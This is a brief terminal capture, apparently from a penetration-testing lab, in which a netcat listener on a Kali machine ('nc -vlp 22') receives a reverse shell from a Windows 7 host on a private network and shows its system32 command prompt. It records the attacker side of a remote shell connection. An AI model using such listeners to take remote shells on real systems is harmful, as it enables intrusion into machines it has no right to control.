 ┌──(kali㉿kali)-[~/Downloads]
└─$ sudo nc -vlp 22
[sudo] password for kali:
listening on [any] 22 ...
192.168.1.101: inverse host lookup failed: Unknown host
connect to [192.168.1.102] from (UNKNOWN) [192.168.1.101] 49157
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>